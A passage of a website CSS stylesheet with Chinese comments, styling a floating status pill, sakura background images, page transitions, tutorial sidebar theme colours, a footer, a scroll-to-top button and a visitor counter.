  background: rgba(28, 28, 30, 0.88);
  backdrop-filter: blur(20px);
  -webkit-backdrop-filter: blur(20px);
  border: 1px solid rgba(255, 255, 255, 0.08);
  border-radius: 24px;
  box-shadow: 0 2px 14px rgba(0, 0, 0, 0.15);
  cursor: default;
}

.di-dot {
  width: 8px;
  height: 8px;
  border-radius: 50%;
  background: #34c759;
  flex-shrink: 0;
}

.di-content {
  display: flex;
  flex-direction: column;
  gap: 2px;
}

.di-line1 {
  font-family: var(--font-system);
  font-size: 15px;
  font-weight: 500;
  color: #f5f5f7;
  letter-spacing: -0.01em;
  white-space: nowrap;
}

.di-line2 {
  font-family: var(--font-system);
  font-size: 12px;
  font-weight: 400;
  color: rgba(245, 245, 247, 0.6);
  letter-spacing: 0;
  white-space: nowrap;
}

[data-theme="light"] .dynamic-island {
  background: rgba(255, 255, 255, 0.72);
  border-color: rgba(0, 0, 0, 0.05);
  box-shadow: 0 2px 10px rgba(0, 0, 0, 0.04);
}

[data-theme="light"] .di-line1 {
  color: #1d1d1f;
}

[data-theme="light"] .di-line2 {
  color: rgba(29, 29, 31, 0.55);
}

/* ===== 全局背景图层 ===== */
body::before {
  content: '';
  position: fixed;
  inset: 0;
  background: url('../assets/sakura-bg.webp') center/cover no-repeat;
  opacity: 0;
  z-index: -1;
  pointer-events: none;
  animation: bgFadeIn 0.6s ease forwards;
}
[data-theme="light"] body::before {
  background: url('../assets/sakura-light-bg.webp') center/cover no-repeat;
  opacity: 0;
  animation: bgFadeInLight 0.6s ease forwards;
}
@keyframes bgFadeIn  { to { opacity: 0.28; } }
@keyframes bgFadeInLight { to { opacity: 0.55; } }

/* ===== 页面转场：淡入淡出 + 轻微上移 ===== */
::view-transition-old(root) {
  animation: vtFadeOut 0.35s cubic-bezier(0.4, 0, 0.2, 1) forwards;
}
::view-transition-new(root) {
  animation: vtFadeIn 0.45s cubic-bezier(0, 0, 0.2, 1) forwards;
}
@keyframes vtFadeOut {
  to { opacity: 0; transform: translateY(-6px) scale(0.99); }
}
@keyframes vtFadeIn {
  from { opacity: 0; transform: translateY(10px) scale(1.01); }
  to { opacity: 1; transform: translateY(0) scale(1); }
}

/* 防止转场期间白底闪烁 */
html { background: #0d0d12; }
[data-theme="light"] html { background: #e8e0d5; }

/* ===== 侧边栏颜色修正 — 背景图叠加后需要纯色 ===== */
[data-theme="dark"] .tutorial-sidebar-title,
:root:not([data-theme="light"]) .tutorial-sidebar-title {
  color: rgba(255,255,255,0.9);
}
[data-theme="dark"] .tutorial-sidebar a,
:root:not([data-theme="light"]) .tutorial-sidebar a {
  color: rgba(255,255,255,0.75);
}
[data-theme="dark"] .tutorial-sidebar a:hover,
:root:not([data-theme="light"]) .tutorial-sidebar a:hover {
  color: #fff;
}
[data-theme="dark"] .tutorial-sidebar a.sub,
:root:not([data-theme="light"]) .tutorial-sidebar a.sub {
  color: rgba(255,255,255,0.65);
}
[data-theme="dark"] .tutorial-sidebar a.sub:hover,
:root:not([data-theme="light"]) .tutorial-sidebar a.sub:hover {
  color: #fff;
}
[data-theme="dark"] .tutorial-sidebar a.active,
:root:not([data-theme="light"]) .tutorial-sidebar a.active,
[data-theme="dark"] .tutorial-sidebar a.sub.active,
:root:not([data-theme="light"]) .tutorial-sidebar a.sub.active {
  color: #60a5fa;
}

[data-theme="light"] .tutorial-sidebar-title { color: rgba(0,0,0,0.85); }
[data-theme="light"] .tutorial-sidebar a { color: rgba(0,0,0,0.7); }
[data-theme="light"] .tutorial-sidebar a:hover { color: #000; }
[data-theme="light"] .tutorial-sidebar a.sub { color: rgba(0,0,0,0.6); }
[data-theme="light"] .tutorial-sidebar a.sub:hover { color: #000; }
[data-theme="light"] .tutorial-sidebar a.active,
[data-theme="light"] .tutorial-sidebar a.sub.active { color: #1a56db; }

/* ===== 浅色模式：首页文字加深 ===== */
[data-theme="light"] .typing-text { color: #1a1a1a; }
[data-theme="light"] .footer-text,
[data-theme="light"] .footer-links a,
[data-theme="light"] .footer-links .dot { color: #1a1a1a; }
[data-theme="light"] .footer-links a:hover { color: var(--accent); }
[data-theme="light"] .site-footer-unified,
[data-theme="light"] .site-footer-unified a { color: #1a1a1a; }
[data-theme="light"] .visitor-counter { color: #1a1a1a; opacity: 0.85; }

/* ===== 统一页脚 ===== */
.site-footer-unified {
  text-align: center;
  padding: 24px 16px;
  font-size: 12px;
  color: var(--text-tertiary);
  border-top: 1px solid var(--border-light);
  opacity: 0.65;
}
.site-footer-unified a { color: var(--text-tertiary); }
.site-footer-unified a:hover { color: var(--accent); }

/* ===== 回顶按钮 ===== */
#scrollTopBtn {
  position: fixed;
  bottom: 28px; right: 28px;
  width: 40px; height: 40px;
  border-radius: 50%;
  border: 1px solid var(--border-light);
  background: var(--bg-card);
  color: var(--text-tertiary);
  font-size: 18px; cursor: pointer;
  display: flex; align-items: center; justify-content: center;
  opacity: 0; pointer-events: none;
  transform: translateY(12px);
  transition: opacity 0.25s, transform 0.25s;
  z-index: 999;
  box-shadow: var(--shadow-card);
}
#scrollTopBtn.visible {
  opacity: 1; pointer-events: auto;
  transform: translateY(0);
}
#scrollTopBtn:hover {
  background: var(--accent);
  color: #fff;
  border-color: var(--accent);
}

/* ===== 访问计数器 ===== */
.visitor-counter {
  display: inline-flex; align-items: center; gap: 6px;
  font-size: 12px; color: var(--text-tertiary); opacity: 0.7;
  margin-top: 8px;
}
</file>
